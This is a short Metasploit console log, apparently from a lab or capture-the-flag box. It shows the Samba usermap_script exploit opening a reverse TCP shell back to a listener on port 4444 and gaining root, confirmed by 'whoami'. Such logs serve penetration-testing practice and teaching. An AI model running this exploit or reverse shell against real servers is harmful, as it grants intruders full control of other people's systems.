 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.24:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo F01UyUtWTuPb2Zoi;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "F01UyUtWTuPb2Zoi\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.3:58102) at 2020-05-03 15:00:34 -0400
whoami
root